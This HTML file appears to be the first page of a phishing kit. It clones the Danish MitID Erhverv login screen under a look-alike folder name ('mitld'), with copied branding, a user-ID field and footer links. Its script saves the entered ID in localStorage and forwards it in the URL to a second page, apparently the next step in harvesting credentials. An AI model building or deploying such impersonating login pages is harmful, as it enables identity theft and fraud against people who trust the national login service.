
<file: mitld/index1.html>
<!DOCTYPE html>
<html lang="da">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Log på hos MitID Erhverv</title>
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }
    body { background-color: #ffffff; color: #000000; display: flex; justify-content: center; }
    .app-container { position: relative; width: 100%; max-width: 440px; min-height: 100vh; background: #ffffff; display: flex; flex-direction: column; }
    header { display: flex; justify-content: space-between; align-items: center; padding: 12px 16px; background-color: #f8f9fa; border-bottom: 1px solid #e0e0e0; }
    .menu-btn { display: flex; align-items: center; gap: 10px; background: none; border: none; font-size: 16px; font-weight: 600; color: #000000; cursor: pointer; }
    .hamburger-icon { width: 18px; height: 13px; display: flex; flex-direction: column; justify-content: space-between; }
    .hamburger-icon span { display: block; height: 2px; width: 100%; background-color: #000000; }
    .lang-switcher { display: flex; gap: 8px; }
    .lang-btn { background: #ffffff; border: 1px solid #0056b3; padding: 6px 14px; border-radius: 4px; color: #0056b3; font-weight: 600; font-size: 14px; cursor: pointer; }
    .brand-bar { padding: 16px 16px 12px 16px; border-bottom: 3px solid #0056b3; }
    .brand-logo { height: 28px; width: auto; display: block; object-fit: contain; }
    .main-wrapper { position: relative; flex-grow: 1; display: flex; flex-direction: column; }
    main { padding: 24px 16px; flex-grow: 1; display: flex; flex-direction: column; }
    .title-container { display: flex; justify-content: space-between; align-items: center; margin-bottom: 24px; }
    h1 { font-size: 20px; font-weight: 700; color: #000000; }
    .section-logo { height: 24px; width: auto; object-fit: contain; }
    .label-container { display: flex; align-items: center; gap: 6px; margin-bottom: 8px; }
    label { font-size: 13px; font-weight: 800; letter-spacing: 0.4px; color: #000000; text-transform: uppercase; }
    .help-icon { width: 18px; height: 18px; border: 1.5px solid #000000; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; font-size: 12px; font-weight: bold; color: #000000; cursor: pointer; }
    .input-wrapper { position: relative; display: flex; align-items: center; margin-bottom: 16px; }
    .input-field { width: 100%; padding: 14px 65px 14px 12px; font-size: 16px; border: 2px solid #0056b3; border-radius: 4px; outline: none; }
    .toggle-show { position: absolute; right: 14px; background: none; border: none; color: #333333; font-size: 15px; cursor: pointer; }
    .submit-btn { width: 100%; padding: 14px; background-color: #cccccc; color: #ffffff; border: none; border-radius: 4px; font-size: 14px; font-weight: 700; letter-spacing: 0.8px; display: flex; align-items: center; justify-content: center; gap: 8px; cursor: not-allowed; margin-bottom: 20px; text-transform: uppercase; transition: background-color 0.2s ease, cursor 0.2s ease; }
    .submit-btn.active { background-color: #0056b3; cursor: pointer; }
    .arrow-icon { font-size: 16px; }
    .info-link { display: inline-flex; align-items: center; gap: 8px; color: #0056b3; text-decoration: none; font-size: 16px; font-weight: 700; }
    .info-icon { width: 20px; height: 20px; border: 2px solid #0056b3; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; font-size: 13px; font-weight: bold; }
    .gap-spacer { flex-grow: 1; min-height: 100px; }
    .checkbox-container { display: flex; align-items: center; gap: 12px; padding-top: 16px; padding-bottom: 16px; }
    .checkbox-container input[type="checkbox"] { width: 20px; height: 20px; border: 2px solid #002b49; border-radius: 3px; cursor: pointer; }
    .checkbox-label { font-size: 16px; font-weight: 700; color: #002b49; }
    .action-links { display: flex; gap: 36px; padding: 16px 0; border-top: 1px solid #e0e0e0; }
    .action-link { color: #002b49; text-decoration: none; font-size: 16px; font-weight: 700; }
    footer { border-top: 2px solid #000000; background-color: #ffffff; margin-top: auto; }
    .footer-item { border-bottom: 1px solid #cccccc; }
    .accordion-header { width: 100%; display: flex; justify-content: space-between; align-items: center; padding: 18px 16px; background: none; border: none; font-size: 17px; font-weight: 600; color: #1a1a1a; cursor: pointer; text-align: left; }
    .accordion-chevron { width: 10px; height: 10px; border-right: 2px solid #333333; border-bottom: 2px solid #333333; transform: rotate(45deg); transition: transform 0.2s ease; margin-right: 4px; }
    details[open] .accordion-chevron { transform: rotate(-135deg); }
    .accordion-content { padding: 0 16px 20px 16px; font-size: 14px; line-height: 1.5; color: #333333; }
    .accordion-content p { margin-bottom: 16px; }
    .blue-link { color: #0056b3; text-decoration: underline; font-size: 14px; font-weight: 500; }
    .footer-link-row { display: flex; justify-content: space-between; align-items: center; padding: 18px 16px; text-decoration: none; color: #1a1a1a; font-size: 17px; font-weight: 600; }
    .chevron-right { width: 9px; height: 9px; border-right: 2px solid #333333; border-top: 2px solid #333333; transform: rotate(45deg); margin-right: 4px; }
  </style>
</head>
<body>

  <div class="app-container">
    <header>
      <button class="menu-btn" aria-label="Menu">
        <div class="hamburger-icon"><span></span><span></span><span></span></div>
        Menu
      </button>
      <div class="lang-switcher">
        <button class="lang-btn">English</button>
        <button class="lang-btn">Kalaallisut</button>
      </div>
    </header>

    <div class="brand-bar">
      <img class="brand-logo" src="img/mitid-logo.png" alt="MitID" />
    </div>

    <div class="main-wrapper">
      <main>
        <div class="title-container">
          <h1>Log på hos MitID Erhverv</h1>
          <img src="img/mitid-logo.png" alt="MitID" class="section-logo" />
        </div>

        <form id="loginForm" style="display: flex; flex-direction: column; flex-grow: 1;">
          <div class="form-group">
            <div class="label-container">
              <label for="bruger-id">BRUGER-ID</label>
              <span class="help-icon" title="Hjælp">?</span>
            </div>

            <div class="input-wrapper">
              <input type="text" id="bruger-id" class="input-field" value="" autocomplete="off" />
              <button type="button" class="toggle-show">Skjul</button>
            </div>
          </div>

          <button type="submit" id="submitBtn" class="submit-btn" disabled>
            FORTSÆT <span class="arrow-icon">&rarr;</span>
          </button>

          <a href="#" class="info-link">
            <span class="info-icon">i</span>
            Glemt bruger-ID?
          </a>

          <div class="gap-spacer"></div>

          <div class="checkbox-container">
            <input type="checkbox" id="husk" />
            <label for="husk" class="checkbox-label">Husk mig hos MitID</label>
          </div>

          <div class="action-links">
            <a href="#" class="action-link">Afbryd</a>
            <a href="#" class="action-link">Hjælp</a>
          </div>
        </form>
      </main>
    </div>

    <footer>
      <details class="footer-item">
        <summary class="accordion-header">
          <span>Sikker brug af MitID</span>
          <span class="accordion-chevron"></span>
        </summary>
        <div class="accordion-content">
          <p>Pas godt på dit MitID og hold altid dine MitID-oplysninger for dig selv. Få gode råd til sikker brug af MitID.</p>
          <a href="#" class="blue-link">Sikkerhed</a>
        </div>
      </details>
      <div class="footer-item"><a href="#" class="footer-link-row"><span>Driftstatus</span><span class="chevron-right"></span></a></div>
      <div class="footer-item"><a href="#" class="footer-link-row"><span>Mere information</span><span class="chevron-right"></span></a></div>
      <div class="footer-item"><a href="#" class="footer-link-row"><span>Behandling af dine personoplysninger</span><span class="chevron-right"></span></a></div>
      <div class="footer-item"><a href="#" class="footer-link-row"><span>Om MitID</span><span class="chevron-right"></span></a></div>
    </footer>
  </div>

  <script>
    const inputField = document.getElementById('bruger-id');
    const submitBtn = document.getElementById('submitBtn');
    const loginForm = document.getElementById('loginForm');

    inputField.addEventListener('input', function() {
      if (this.value.trim().length > 0) {
        submitBtn.classList.add('active');
        submitBtn.disabled = false;
      } else {
        submitBtn.classList.remove('active');
        submitBtn.disabled = true;
      }
    });

    // Save Bruger-ID and seamlessly redirect to index2.html
    loginForm.addEventListener('submit', function(event) {
      event.preventDefault();
      if (submitBtn.disabled) return;

      const brugerId = inputField.value.trim();
      localStorage.setItem('brugerId', brugerId);

      window.location.href = `index2.html?burger_id=${encodeURIComponent(brugerId)}`;
    });
  </script>

</body>
</html>
</file>
